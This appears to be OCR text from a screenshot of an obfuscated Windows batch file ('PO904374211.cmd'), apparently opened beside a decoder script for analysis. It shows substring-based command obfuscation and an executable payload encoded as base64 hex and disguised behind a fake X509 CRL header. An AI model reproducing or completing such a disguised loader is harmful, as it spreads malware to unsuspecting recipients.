 PO904374211.cmd
Decoder.ps1
C: > Users > > Desktop > CmdFile > PO904374211.cmd
254 %DynamicVariable4:~19,1%%DynamicVariable4:~56,1%%DynamicVariable4:~36,1%%DynamicVariable4:~12,1%"%Dynam
255 %DynamicVariable4:~56,1%%DynamicVariable4:~61,1%%DynamicVariable4:~1,1%%DynamicVariable4:~16,1%%Dynamic
256 %DynamicVariable4:~12,1%%DynamicVariable4:~12,1%%DynamicVariable4:~12,1% -----BEGIN X509 CRL-----
257 NGQ1YTUwMDAwMjAwMDAwMDA0MDAwZjAwZmZmZjAwMDBiODAwMDAwMDAwMDAwMDAw
258 NDAwMDFhMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
259 MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMTAwMDBiYTEwMDAwZTFmYjQwOWNk
260 MjFiODAxNGNjZDIxOTA5MDU0Njg2OTczMjA3MDcyNmY2NzcyNjE2ZDIwNmQ3NTcz
261 NzQyMDYyNjUyMDcyNzU2ZTIwNzU2ZTY0NjU3MjIwNTc2OTZlMzMzMjBkMGEyNDM3
262 MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
263 MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
264 MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
265 MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw